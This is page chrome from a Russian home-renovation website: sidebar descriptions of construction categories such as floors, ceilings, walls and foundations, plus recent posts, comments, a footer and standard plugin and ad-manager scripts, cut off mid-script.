	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/vybiraem-shpaklevku/"><img width="200" height="200"   alt="Выбираем шпаклевку" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Выбираем шпаклевку" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/03/vybiraem-shpaklevku-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Выбираем шпаклевку</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/plitka-metallicheskaya-dlya-promyshlennogo-pola-profilirovannaya/"><img fifu-featured="1" width="200" height="133"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2018/02/1-50-700x467.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="133" src="/images/wp-content/uploads/2018/02/1-50-700x467.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Плитка металлическая для промышленного пола профилированная</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kakie-oboi-luchshe-kleit-na-nerovnye-steny/"><img width="200" height="200"   alt="Какие обои лучше клеить на неровные стены" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Какие обои лучше клеить на неровные стены" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/04/kakie-oboi-luchshe-kleit-na-nerovnye-steny-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Какие обои лучше клеить на неровные стены</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-vyrovnyat-betonnyj-pol-pod-linoleum-svoimi-rukami/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2020/08/2-23.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2020/08/2-23.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как выровнять бетонный пол под линолеум своими руками</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/fito-peregorodki-v-interere-mozhno-delat-po-raznomu/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/b6ebdc285ceec435cba15d60241257d4-300x281.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/b6ebdc285ceec435cba15d60241257d4-300x281.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Фито-перегородки в интерьере можно делать по-разному</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/otbojniki-dlya-sten-kak-proizvodstvennaya-kompaniya-delaet-zashhitu-praktichnoj-i-krasivoj/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2026/01/sa.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2026/01/sa.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Отбойники для стен: как производственная компания делает защиту практичной и красивой</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/ukladka-dsp-na-pol-tolshhina-mozhno-li-stelit-na-derevyannyj-pol-s-pazami-kakaya-podlozhka-luchshe-foto-i-video/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/upload/medialibrary/4a6/4a66bd8ed172478219abeced79ab66c6.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/upload/medialibrary/4a6/4a66bd8ed172478219abeced79ab66c6.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Укладка ДСП на пол: толщина, можно ли стелить на деревянный пол с пазами, какая подложка лучше, фото и видео</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/otbojnaya-doska-iz-pvx/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/Screenshot_9-300x206.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/Screenshot_9-300x206.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Отбойная доска из ПВХ</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Правильный выбор газонокосилки</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=7c0cf9c80d')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769444328' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"fc1e807ba7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 